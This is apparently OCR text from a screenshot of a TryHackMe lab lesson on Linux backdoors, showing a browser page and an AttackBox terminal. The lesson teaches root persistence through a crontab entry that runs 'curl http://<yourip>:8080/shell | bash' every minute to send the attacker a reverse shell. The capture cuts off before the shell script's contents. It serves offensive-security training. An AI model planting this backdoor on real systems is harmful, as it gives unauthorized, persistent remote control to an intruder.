 TryHackMe | Linux Back...
09:04 PM
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Hacktivities
TryHackMe | Linux Backd
https://tryhackme.com/room/linuxbackdoors
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
This represents all the tasks that are scheduled to run at some time on your
machine.
Once you got root access on any host, you can add any scheduled task. You
could even just configure a task where every minute a reverse shell is sent to
you. Which is exactly what we're going to do.
Notice the 2 letters on top of the tasks : "m and h"
Those are the letters that indicate if the task should run every hour or every
minute.
In the example above, you can see that there is a "*" symbol under the "h".
This means that the following task would run every hour.
Now let's get to our backdoor!
Add this line into our cronjob file :
* *     * * *   root    curl http://<yourip>:8080/shell | bash
Notice that we put a "*" star symbol to everything. This means that our task
will run every minute, every hour, every day , etc .
We first use "curl" to download a file , and then we pipe it to "bash"
The contents of the "shell" file that we are using are simply :
-------------------------------------------------
#!/bin/bash
Fri 23 Apr, 03:04
AttackBox IP:10.10.144.210
root@ip-10-10-144-210: ~
File Edit View Search Terminal Help
root@ip-10-10-144-210:~# less /etc/cronjob
/etc/cronjob: No such file or directory
root@ip-10-10-144-210:~# less /etc/crontab
root@ip-10-10-144-210:~#
THM AttackBox
1h 46m 04s